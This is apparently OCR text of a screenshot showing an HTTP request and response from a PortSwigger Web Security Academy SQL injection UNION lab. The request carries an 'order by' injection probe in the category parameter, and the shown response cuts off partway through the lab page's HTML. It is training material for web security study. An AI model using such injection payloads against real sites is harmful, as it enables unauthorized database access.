 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'order+by+3-- HTTP/1.1
2 Host: ac811f091f049d1dc06e5de40040009e.web-security-academy.net
3 Cookie: session=fqO7XfNj7khFTU7njUfVH0i4ps8W7yNJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac811f091f049d1dc06e5de40040009e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4600
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing
text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: '2m94hW'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-att
acks/lab-find-column-containing-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='